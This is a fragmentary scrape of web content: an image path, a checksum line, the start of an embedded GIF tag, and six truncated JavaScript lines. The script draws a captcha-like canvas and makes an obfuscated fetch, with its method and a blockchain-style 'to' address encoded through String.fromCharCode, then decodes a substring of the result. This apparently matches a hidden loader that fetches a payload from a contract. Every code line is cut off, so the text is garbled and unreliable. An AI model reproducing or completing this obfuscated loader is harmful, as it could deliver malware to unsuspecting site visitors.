
🔒 Hash checksum:
8847d350001651c567a07afad257003
📆 Last updated: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substring